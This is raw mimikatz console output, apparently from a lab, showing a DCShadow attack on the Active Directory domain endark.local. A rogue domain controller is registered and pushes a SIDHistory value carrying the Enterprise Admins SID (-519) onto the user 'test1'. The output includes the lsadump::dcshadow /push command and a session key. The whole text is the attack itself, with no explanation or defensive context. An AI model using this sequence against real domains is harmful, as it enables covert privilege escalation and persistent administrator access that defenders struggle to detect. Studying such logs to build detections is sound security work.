 mimikatz 2.2.0 x64 (oe.eo)
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 45142
** Server Info **
Server: vDC01.endark.local
InstanceId  : {208a1fb5-bbe1-46e4-9fb7-950b66149814}
InvocationId: {208a1fb5-bbe1-46e4-9fb7-950b66149814}
Fake Server (not already registered): IIS01.endark.local
** Attributes checking **
#0: SIDHistory
** Objects **
#0: test1
DN:CN=test1,CN=Users,DC=endark,DC=local
SIDHistory (1.2.840.113556.1.4.609-90261 rev 0):
S-1-5-21-1710056623-765944083-1957563412-519
(010500000000000515000000af64ed651361a72d140cae7407020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:IIS01[49769]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {f592e75c-5984-4fd3-81d0-10cae4dfe7c1}
pNC->Sid : S-1-5-21-1710056623-765944083-1957563412
pNC->Name: DC=endark,DC=local
SessionKey: 1073f9050a7915aab89806837f5c3a9f0696b346a656675ad7ae64a5d1e02220
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=endark,DC=local
Configuration:  CN=Configuration,DC=endark,DC=local
Schema:         CN=Schema,CN=Configuration,DC=endark,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=endark,DC=loc
al
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 45143
** Server Info **
Server: vDC01.endark.local
InstanceId  : {208a1fb5-bbe1-46e4-9fb7-950b66149814}
InvocationId: {208a1fb5-bbe1-46e4-9fb7-950b66149814}
Fake Server (not already registered): IIS01.endark.local
** Performing Registration **
** Performing Push **
Syncing DC=endark,DC=local
Sync Done
** Performing Unregistration **
mimikatz #